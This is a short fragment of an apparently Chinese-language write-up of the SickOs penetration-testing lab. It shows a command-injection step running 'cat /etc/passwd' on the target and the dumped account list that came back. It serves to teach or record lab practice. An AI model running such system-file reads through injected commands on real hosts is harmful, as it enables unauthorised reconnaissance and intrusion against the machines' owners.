 命令参数 cat /etc/passwd __windows命令__ 执行
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
sickos:x:1000:1000:sickos,,,:/home/sickos:/bin/bash
mysql:x:106:114:MySQL Server,,,:/nonexistent:/bin/false